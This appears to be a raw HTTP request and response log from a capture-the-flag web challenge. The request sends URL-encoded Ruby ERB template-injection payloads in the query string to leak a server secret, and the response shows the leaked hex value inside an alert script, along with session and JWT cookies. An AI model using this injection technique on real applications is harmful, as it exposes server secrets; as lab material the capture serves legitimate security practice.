 GET
/work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20
working HTTP/1.1
Host: 31e2381a-c304-4717-a5d7-d6f2ee1bcc21.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.1947662328.1586850981;
_gid=GA1.2.924798257.1586850981;
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI5N2VhNmY1My03MGYwLTRmYjgtYWE2ZC1hYTU
5ZDAxN2ZkMTUiLCJqa2wiOjIwfQ.5kU9G6fxn_y_CKWdUiMx2ebnADObv27YT2OYnazQDxc
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Apr 2020 15:22:14 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI5N2VhNmY1My03MGYwLTRmYjgtYWE2ZC1hYTU5ZDAxN2ZkMTUiLCJqa2w
iOjIwfQ.5kU9G6fxn_y_CKWdUiMx2ebnADObv27YT2OYnazQDxc;
domain=31e2381a-c304-4717-a5d7-d6f2ee1bcc21.node3.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('0abc5e174dfd374127ccb2d9ab07a7c7f915a5cf56771d0de410af4946d7ed6377d
d11aa0cec7f38ea9f4514419f7f2b2b9dacf373c7a98c75b58a31066b85d1 working
successfully!')</script>